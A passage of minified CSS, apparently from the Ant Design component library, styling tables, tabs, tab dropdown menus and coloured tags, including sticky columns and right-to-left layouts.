.ant-table-tbody>tr.ant-table-placeholder{color:rgba(0,0,0,.25)}.ant-table-tbody>tr.ant-table-placeholder:hover>td{background:#fff}.ant-table-cell-fix-left,.ant-table-cell-fix-right{position:-webkit-sticky!important;position:sticky!important;z-index:2;background:#fff}.ant-table-cell-fix-left-first:after,.ant-table-cell-fix-left-last:after{position:absolute;top:0;right:0;bottom:-1px;width:30px;transform:translateX(100%);transition:box-shadow .3s;content:"";pointer-events:none}.ant-table-cell-fix-left-all:after{display:none}.ant-table-cell-fix-right-first:after,.ant-table-cell-fix-right-last:after{position:absolute;top:0;bottom:-1px;left:0;width:30px;transform:translateX(-100%);transition:box-shadow .3s;content:"";pointer-events:none}.ant-table .ant-table-container:after,.ant-table .ant-table-container:before{position:absolute;top:0;bottom:0;z-index:calc(calc(2 + 1) + 1);width:30px;transition:box-shadow .3s;content:"";pointer-events:none}.ant-table .ant-table-container:before{left:0}.ant-table .ant-table-container:after{right:0}.ant-table-ping-left:not(.ant-table-has-fix-left)>.ant-table-container{position:relative}.ant-table-ping-left .ant-table-cell-fix-left-first:after,.ant-table-ping-left .ant-table-cell-fix-left-last:after,.ant-table-ping-left:not(.ant-table-has-fix-left)>.ant-table-container:before{box-shadow:inset 10px 0 8px -8px rgba(0,0,0,.15)}.ant-table-ping-left .ant-table-cell-fix-left-last:before{background-color:transparent!important}.ant-table-ping-right:not(.ant-table-has-fix-right)>.ant-table-container{position:relative}.ant-table-ping-right .ant-table-cell-fix-right-first:after,.ant-table-ping-right .ant-table-cell-fix-right-last:after,.ant-table-ping-right:not(.ant-table-has-fix-right)>.ant-table-container:after{box-shadow:inset -10px 0 8px -8px rgba(0,0,0,.15)}.ant-table-sticky-holder,.ant-table-sticky-scroll{position:-webkit-sticky;position:sticky;z-index:calc(2 + 1);background:#fff}.ant-table-sticky-scroll{bottom:0;display:flex;align-items:center;border-top:1px solid #f0f0f0;opacity:.6}.ant-table-sticky-scroll:hover{transform-origin:center bottom}.ant-table-sticky-scroll-bar{height:8px;background-color:rgba(0,0,0,.35);border-radius:4px}.ant-table-sticky-scroll-bar-active,.ant-table-sticky-scroll-bar:hover{background-color:rgba(0,0,0,.8)}@media (-ms-high-contrast:none){.ant-table-ping-left .ant-table-cell-fix-left-last:after,.ant-table-ping-right .ant-table-cell-fix-right-first:after{box-shadow:none!important}}.ant-table-title{border-radius:2px 2px 0 0}.ant-table-title+.ant-table-container{border-top-left-radius:0;border-top-right-radius:0}.ant-table-title+.ant-table-container table,.ant-table-title+.ant-table-container table>thead>tr:first-child th:first-child,.ant-table-title+.ant-table-container table>thead>tr:first-child th:last-child{border-radius:0}.ant-table-container{border-top-right-radius:2px}.ant-table-container,.ant-table-container table>thead>tr:first-child th:first-child{border-top-left-radius:2px}.ant-table-container table>thead>tr:first-child th:last-child{border-top-right-radius:2px}.ant-table-footer{border-radius:0 0 2px 2px}.ant-table-rtl,.ant-table-wrapper-rtl{direction:rtl}.ant-table-wrapper-rtl .ant-table table{text-align:right}.ant-table-wrapper-rtl .ant-table-thead>tr>th[colspan]:not([colspan="1"]){text-align:center}.ant-table-wrapper-rtl .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{right:auto;left:0}.ant-table-wrapper-rtl .ant-table-thead>tr>th{text-align:right}.ant-table-tbody>tr .ant-table-wrapper:only-child .ant-table.ant-table-rtl{margin:-16px 33px -16px -16px}.ant-table-wrapper.ant-table-wrapper-rtl .ant-table-pagination-left{justify-content:flex-end}.ant-table-wrapper.ant-table-wrapper-rtl .ant-table-pagination-right{justify-content:flex-start}.ant-table-wrapper-rtl .ant-table-column-sorter{margin-right:4px;margin-left:0}.ant-table-wrapper-rtl .ant-table-filter-column-title{padding:16px 16px 16px 2.3em}.ant-table-rtl .ant-table-thead tr th.ant-table-column-has-sorters .ant-table-filter-column-title{padding:0 0 0 2.3em}.ant-table-wrapper-rtl .ant-table-filter-trigger{margin:-4px 4px -4px -8px}.ant-dropdown-menu-submenu-rtl.ant-table-filter-dropdown .ant-checkbox-wrapper+span,.ant-dropdown-menu-submenu-rtl.ant-table-filter-dropdown-submenu .ant-checkbox-wrapper+span,.ant-dropdown-rtl .ant-table-filter-dropdown .ant-checkbox-wrapper+span,.ant-dropdown-rtl .ant-table-filter-dropdown-submenu .ant-checkbox-wrapper+span{padding-right:8px;padding-left:0}.ant-table-wrapper-rtl .ant-table-selection{text-align:center}.ant-table-wrapper-rtl .ant-table-row-expand-icon,.ant-table-wrapper-rtl .ant-table-row-indent{float:right}.ant-table-wrapper-rtl .ant-table-row-indent+.ant-table-row-expand-icon{margin-right:0;margin-left:8px}.ant-table-wrapper-rtl .ant-table-row-expand-icon:after{transform:rotate(-90deg)}.ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed:before{transform:rotate(180deg)}.ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed:after{transform:rotate(0deg)}.ant-tabs-small>.ant-tabs-nav .ant-tabs-tab{padding:8px 0;font-size:14px}.ant-tabs-large>.ant-tabs-nav .ant-tabs-tab{padding:16px 0;font-size:16px}.ant-tabs-card.ant-tabs-small>.ant-tabs-nav .ant-tabs-tab{padding:6px 16px}.ant-tabs-card.ant-tabs-large>.ant-tabs-nav .ant-tabs-tab{padding:7px 16px 6px}.ant-tabs-rtl{direction:rtl}.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab{margin:0 0 0 32px}.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab:last-of-type{margin-left:0}.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .anticon{margin-right:0;margin-left:12px}.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove{margin-right:8px;margin-left:-4px}.ant-tabs-rtl .ant-tabs-nav .ant-tabs-tab .ant-tabs-tab-remove .anticon{margin:0}.ant-tabs-rtl.ant-tabs-left>.ant-tabs-nav{order:1}.ant-tabs-rtl.ant-tabs-left>.ant-tabs-content-holder,.ant-tabs-rtl.ant-tabs-right>.ant-tabs-nav{order:0}.ant-tabs-rtl.ant-tabs-right>.ant-tabs-content-holder{order:1}.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-add,.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-add,.ant-tabs-rtl.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-rtl.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-add,.ant-tabs-rtl.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-rtl.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-add,.ant-tabs-rtl.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab{margin-right:2px;margin-left:0}.ant-tabs-dropdown-rtl{direction:rtl}.ant-tabs-dropdown-rtl .ant-tabs-dropdown-menu-item{text-align:right}.ant-tabs-bottom,.ant-tabs-top{flex-direction:column}.ant-tabs-bottom>.ant-tabs-nav,.ant-tabs-bottom>div>.ant-tabs-nav,.ant-tabs-top>.ant-tabs-nav,.ant-tabs-top>div>.ant-tabs-nav{margin:0 0 16px}.ant-tabs-bottom>.ant-tabs-nav:before,.ant-tabs-bottom>div>.ant-tabs-nav:before,.ant-tabs-top>.ant-tabs-nav:before,.ant-tabs-top>div>.ant-tabs-nav:before{position:absolute;right:0;left:0;border-bottom:1px solid #f0f0f0;content:""}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar{height:2px}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar-animated{transition:width .3s,left .3s,right .3s}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap:before{top:0;bottom:0;width:30px}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap:before{left:0;box-shadow:inset 10px 0 8px -8px rgba(0,0,0,.08)}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap:after{right:0;box-shadow:inset -10px 0 8px -8px rgba(0,0,0,.08)}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,.ant-tabs-top>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after{opacity:1}.ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-top>.ant-tabs-nav:before,.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-top>div>.ant-tabs-nav:before{bottom:0}.ant-tabs-bottom>.ant-tabs-nav,.ant-tabs-bottom>div>.ant-tabs-nav{order:1;margin-top:16px;margin-bottom:0}.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-bottom>.ant-tabs-nav:before,.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-bottom>div>.ant-tabs-nav:before{top:0}.ant-tabs-bottom>.ant-tabs-content-holder,.ant-tabs-bottom>div>.ant-tabs-content-holder{order:0}.ant-tabs-left>.ant-tabs-nav,.ant-tabs-left>div>.ant-tabs-nav,.ant-tabs-right>.ant-tabs-nav,.ant-tabs-right>div>.ant-tabs-nav{flex-direction:column;min-width:50px}.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab{padding:8px 24px;text-align:center}.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab{margin:16px 0 0}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap{flex-direction:column}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap:before{right:0;left:0;height:30px}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap:before{top:0;box-shadow:inset 0 10px 8px -8px rgba(0,0,0,.08)}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap:after{bottom:0;box-shadow:inset 0 -10px 8px -8px rgba(0,0,0,.08)}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before{opacity:1}.ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar{width:2px}.ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar-animated,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar-animated{transition:height .3s,top .3s}.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-list,.ant-tabs-left>.ant-tabs-nav .ant-tabs-nav-operations,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-list,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-nav-operations,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-list,.ant-tabs-right>.ant-tabs-nav .ant-tabs-nav-operations,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-list,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-nav-operations{flex:1 0 auto;flex-direction:column}.ant-tabs-left>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-ink-bar{right:0}.ant-tabs-left>.ant-tabs-content-holder,.ant-tabs-left>div>.ant-tabs-content-holder{margin-left:-1px;border-left:1px solid #f0f0f0}.ant-tabs-left>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane,.ant-tabs-left>div>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane{padding-left:24px}.ant-tabs-right>.ant-tabs-nav,.ant-tabs-right>div>.ant-tabs-nav{order:1}.ant-tabs-right>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-ink-bar{left:0}.ant-tabs-right>.ant-tabs-content-holder,.ant-tabs-right>div>.ant-tabs-content-holder{order:0;margin-right:-1px;border-right:1px solid #f0f0f0}.ant-tabs-right>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane,.ant-tabs-right>div>.ant-tabs-content-holder>.ant-tabs-content>.ant-tabs-tabpane{padding-right:24px}.ant-tabs-dropdown{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:-9999px;left:-9999px;z-index:1050;display:block}.ant-tabs-dropdown-hidden{display:none}.ant-tabs-dropdown-menu{max-height:200px;margin:0;padding:4px 0;overflow-x:hidden;overflow-y:auto;text-align:left;list-style-type:none;background-color:#fff;background-clip:padding-box;border-radius:2px;outline:none;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-tabs-dropdown-menu-item{display:flex;align-items:center;min-width:120px;margin:0;padding:5px 12px;overflow:hidden;color:rgba(0,0,0,.85);font-weight:400;font-size:14px;line-height:22px;white-space:nowrap;text-overflow:ellipsis;cursor:pointer;transition:all .3s}.ant-tabs-dropdown-menu-item>span{flex:1;white-space:nowrap}.ant-tabs-dropdown-menu-item-remove{flex:none;margin-left:12px;color:rgba(0,0,0,.45);font-size:12px;background:transparent;border:0;cursor:pointer}.ant-tabs-dropdown-menu-item-remove:hover{color:#40a9ff}.ant-tabs-dropdown-menu-item:hover{background:#f5f5f5}.ant-tabs-dropdown-menu-item-disabled,.ant-tabs-dropdown-menu-item-disabled:hover{color:rgba(0,0,0,.25);background:transparent;cursor:not-allowed}.ant-tabs-card>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card>div>.ant-tabs-nav .ant-tabs-tab{margin:0;padding:8px 16px;background:#fafafa;border:1px solid #f0f0f0;transition:all .3s cubic-bezier(.645,.045,.355,1)}.ant-tabs-card>.ant-tabs-nav .ant-tabs-tab-active,.ant-tabs-card>div>.ant-tabs-nav .ant-tabs-tab-active{color:#1890ff;background:#fff}.ant-tabs-card>.ant-tabs-nav .ant-tabs-ink-bar,.ant-tabs-card>div>.ant-tabs-nav .ant-tabs-ink-bar{visibility:hidden}.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab{margin-left:2px}.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab{border-radius:2px 2px 0 0}.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab-active,.ant-tabs-card.ant-tabs-top>div>.ant-tabs-nav .ant-tabs-tab-active{border-bottom-color:#fff}.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab{border-radius:0 0 2px 2px}.ant-tabs-card.ant-tabs-bottom>.ant-tabs-nav .ant-tabs-tab-active,.ant-tabs-card.ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-tab-active{border-top-color:#fff}.ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab,.ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab+.ant-tabs-tab{margin-top:2px}.ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab{border-radius:2px 0 0 2px}.ant-tabs-card.ant-tabs-left>.ant-tabs-nav .ant-tabs-tab-active,.ant-tabs-card.ant-tabs-left>div>.ant-tabs-nav .ant-tabs-tab-active{border-right-color:#fff}.ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab{border-radius:0 2px 2px 0}.ant-tabs-card.ant-tabs-right>.ant-tabs-nav .ant-tabs-tab-active,.ant-tabs-card.ant-tabs-right>div>.ant-tabs-nav .ant-tabs-tab-active{border-left-color:#fff}.ant-tabs{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:flex}.ant-tabs>.ant-tabs-nav,.ant-tabs>div>.ant-tabs-nav{position:relative;display:flex;flex:none;align-items:center}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap{position:relative;display:inline-block;display:flex;flex:auto;align-self:stretch;overflow:hidden;white-space:nowrap;transform:translate(0)}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs>.ant-tabs-nav .ant-tabs-nav-wrap:before,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap:after,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-wrap:before{position:absolute;z-index:1;opacity:0;transition:opacity .3s;content:"";pointer-events:none}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-list,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-list{position:relative;display:flex;transition:transform .3s}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-operations,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-operations{display:flex;align-self:stretch}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-operations-hidden,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-operations-hidden{position:absolute;visibility:hidden;pointer-events:none}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-more,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-more{position:relative;padding:8px 16px;background:transparent;border:0}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-more:after,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-more:after{position:absolute;right:0;bottom:0;left:0;height:5px;transform:translateY(100%);content:""}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-add,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add{min-width:40px;margin-left:2px;padding:0 8px;background:#fafafa;border:1px solid #f0f0f0;border-radius:2px 2px 0 0;outline:none;cursor:pointer;transition:all .3s cubic-bezier(.645,.045,.355,1)}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:hover,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:hover{color:#40a9ff}.ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:active,.ant-tabs>.ant-tabs-nav .ant-tabs-nav-add:focus,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:active,.ant-tabs>div>.ant-tabs-nav .ant-tabs-nav-add:focus{color:#096dd9}.ant-tabs-extra-content{flex:none}.ant-tabs-centered>.ant-tabs-nav .ant-tabs-nav-wrap:not([class*=ant-tabs-nav-wrap-ping]),.ant-tabs-centered>div>.ant-tabs-nav .ant-tabs-nav-wrap:not([class*=ant-tabs-nav-wrap-ping]){justify-content:center}.ant-tabs-ink-bar{position:absolute;background:#1890ff;pointer-events:none}.ant-tabs-tab{position:relative;display:inline-flex;align-items:center;padding:12px 0;font-size:14px;background:transparent;border:0;outline:none;cursor:pointer}.ant-tabs-tab-btn:active,.ant-tabs-tab-btn:focus,.ant-tabs-tab-remove:active,.ant-tabs-tab-remove:focus{color:#096dd9}.ant-tabs-tab-btn,.ant-tabs-tab-remove{outline:none;transition:all .3s}.ant-tabs-tab-remove{flex:none;margin-right:-4px;margin-left:8px;color:rgba(0,0,0,.45);font-size:12px;background:transparent;border:none;cursor:pointer}.ant-tabs-tab-remove:hover{color:rgba(0,0,0,.85)}.ant-tabs-tab:hover{color:#40a9ff}.ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn{color:#1890ff;text-shadow:0 0 .25px currentcolor}.ant-tabs-tab.ant-tabs-tab-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:active,.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:focus,.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-remove:active,.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-remove:focus{color:rgba(0,0,0,.25)}.ant-tabs-tab .ant-tabs-tab-remove .anticon{margin:0}.ant-tabs-tab .anticon{margin-right:12px}.ant-tabs-tab+.ant-tabs-tab{margin:0 0 0 32px}.ant-tabs-content{position:relative;width:100%}.ant-tabs-content-holder{flex:auto;min-width:0;min-height:0}.ant-tabs-tabpane{outline:none}.ant-tabs-tabpane-hidden{display:none}.ant-tabs-switch-appear,.ant-tabs-switch-enter{transition:none}.ant-tabs-switch-appear-start,.ant-tabs-switch-enter-start{opacity:0}.ant-tabs-switch-appear-active,.ant-tabs-switch-enter-active{opacity:1;transition:opacity .3s}.ant-tabs-switch-leave{position:absolute;transition:none;inset:0}.ant-tabs-switch-leave-start{opacity:1}.ant-tabs-switch-leave-active{opacity:0;transition:opacity .3s}.ant-tag{box-sizing:border-box;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block;height:auto;margin:0 8px 0 0;padding:0 7px;font-size:12px;line-height:20px;white-space:nowrap;background:#fafafa;border:1px solid #d9d9d9;border-radius:2px;opacity:1;transition:all .3s}.ant-tag,.ant-tag a,.ant-tag a:hover{color:rgba(0,0,0,.85)}.ant-tag>a:first-child:last-child{display:inline-block;margin:0 -8px;padding:0 8px}.ant-tag-close-icon{margin-left:3px;color:rgba(0,0,0,.45);font-size:10px;cursor:pointer;transition:all .3s}.ant-tag-close-icon:hover{color:rgba(0,0,0,.85)}.ant-tag-has-color{border-color:transparent}.ant-tag-has-color,.ant-tag-has-color .anticon-close,.ant-tag-has-color .anticon-close:hover,.ant-tag-has-color a,.ant-tag-has-color a:hover{color:#fff}.ant-tag-checkable{background-color:transparent;border-color:transparent;cursor:pointer}.ant-tag-checkable:not(.ant-tag-checkable-checked):hover{color:#1890ff}.ant-tag-checkable-checked,.ant-tag-checkable:active{color:#fff}.ant-tag-checkable-checked{background-color:#1890ff}.ant-tag-checkable:active{background-color:#096dd9}.ant-tag-hidden{display:none}.ant-tag-pink{color:#c41d7f;background:#fff0f6;border-color:#ffadd2}.ant-tag-pink-inverse{color:#fff;background:#eb2f96;border-color:#eb2f96}.ant-tag-magenta{color:#c41d7f;background:#fff0f6;border-color:#ffadd2}.ant-tag-magenta-inverse{color:#fff;background:#eb2f96;border-color:#eb2f96}.ant-tag-red{color:#cf1322;background:#fff1f0;border-color:#ffa39e}.ant-tag-red-inverse{color:#fff;background:#f5222d;border-color:#f5222d}.ant-tag-volcano{color:#d4380d;background:#fff2e8;border-color:#ffbb96}.ant-tag-volcano-inverse{color:#fff;background:#fa541c;border-color:#fa541c}.ant-tag-orange{color:#d46b08;background:#fff7e6;border-color:#ffd591}.ant-tag-orange-inverse{color:#fff;background:#fa8c16;border-color:#fa8c16}.ant-tag-yellow{color:#d4b106;background:#feffe6;border-color:#fffb8f}.ant-tag-yellow-inverse{color:#fff;background:#fadb14;border-color:#fadb14}.ant-tag-gold{color:#d48806;background:#fffbe6;border-color:#ffe58f}.ant-tag-gold-inverse{color:#fff;background:#faad14;border-color:#faad14}.ant-tag-cyan{color:#08979c;background:#e6fffb;border-color:#87e8de}.ant-tag-cyan-inverse{color:#fff;background:#13c2c2;border-color:#13c2c2}.ant-tag-lime{color:#7cb305;background:#fcffe6;border-color:#eaff8f}.ant-tag-lime-inverse{color:#fff;background:#a0d911;border-color:#a0d911}.ant-tag-green{color:#389e0d;background:#f6ffed;border-color:#b7eb8f}.ant-tag-green-inverse{color:#fff;background:#52c41a;border-color:#52c41a}.ant-tag-blue{color:#096dd9;background:#e6f7ff;border-color:#91d5ff}.ant-tag-blue-inverse{color:#fff;background:#1890ff;border-color:#1890ff}.ant-tag-geekblue{color:#1d39c4;background:#f0f5ff;border-color:#adc6ff}.ant-tag-geekblue-inverse{color:#fff;background:#2f54eb;border-color:#2f54eb}.ant-tag-purple{color:#531dab;background:#f9f0ff;border-color:#d3adf7}.ant-tag-purple-inverse{color:#fff;background:#722ed1;b